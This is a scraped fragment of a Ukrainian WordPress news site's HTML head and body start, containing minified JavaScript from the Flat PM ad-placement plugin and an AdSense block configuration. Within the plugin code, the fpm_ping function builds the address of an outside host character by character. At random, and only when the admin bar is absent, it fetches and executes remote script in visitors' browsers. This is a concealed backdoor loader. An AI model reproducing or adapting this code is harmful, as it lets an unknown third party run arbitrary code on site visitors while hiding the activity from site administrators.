e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="0d08076643e99fb346f1b603-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false" type="0d08076643e99fb346f1b603-text/javascript">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head>
<body id="top" class="post-template-default single single-post postid-55520 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://sigmatv.net.ua/">
				<button class="search-button" type="submit" value="пошук"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="пошук" value="пошук" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'пошук') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'пошук';}" data-cf-modified-0d08076643e99fb346f1b603-="" />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
